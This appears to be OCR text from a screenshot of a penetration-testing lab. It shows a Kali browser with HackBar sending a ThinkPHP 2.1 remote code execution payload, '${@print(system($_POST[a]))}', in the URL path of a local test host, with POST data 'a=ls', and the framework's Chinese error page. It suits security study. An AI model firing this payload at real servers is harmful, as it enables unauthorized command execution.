 192.168.85.129:8080/index.php?s=/a/b/c/${@print(system($_POST[a]))}
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Kali Linux https://icyberchef.com
Common Conf Lang Lib Runtime ThinkPHP Tpl index.php index.php
系统发生错误
您可以选择 [ 重试 ] [ 返回 ] 或者 [ 回到首页 ]
[ 错误信息 ]
无法加载模块a
ThinkPHP 2.1 { Fast & Simple OOP PHP Framework } -- [ WE CAN DO IT JUST THINK IT ]
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL http://192.168.85.129:8080/index.php?s=/a/b/c/${@print(system($_POST[a]))}
Split URL
Execute Post data Referer User Agent Cookies Clear All
ADD "/"
a=ls